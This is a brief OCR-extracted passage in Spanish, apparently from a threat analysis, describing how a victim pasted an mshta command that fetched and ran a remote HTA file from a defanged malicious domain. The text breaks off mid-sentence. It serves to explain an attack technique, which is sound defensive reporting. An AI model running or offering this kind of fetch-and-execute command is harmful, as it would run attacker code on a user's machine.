
pegaba un comando similar a este:
1
mshta 
https
:
//evs.grupotuis[.]buzz/0ca
El archivo HTA recuperado y ejecutado p